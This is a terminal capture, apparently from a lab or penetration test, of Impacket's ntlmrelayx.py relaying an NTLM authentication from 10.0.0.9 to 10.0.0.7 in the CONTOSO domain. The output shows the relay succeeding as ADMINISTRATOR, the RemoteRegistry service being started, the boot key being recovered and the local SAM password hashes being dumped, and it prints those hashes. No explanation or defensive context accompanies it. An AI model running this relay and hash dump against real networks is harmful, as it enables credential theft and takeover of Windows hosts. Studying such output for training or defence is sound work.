 ┌──(root💀kali)-[/home/kali]
└─# ntlmrelayx.py -t 10.0.0.7 -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.0.0.9, attacking target smb://10.0.0.7
[*] Authenticating against smb://10.0.0.7 as CONTOSO/ADMINISTRATOR SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×b8a3274969f4b7cc1b3837443dda6c9a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.0.0.9 controlled, but there are no more targets left!
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8d89673f24f83246fcd3786f3dec0bde:::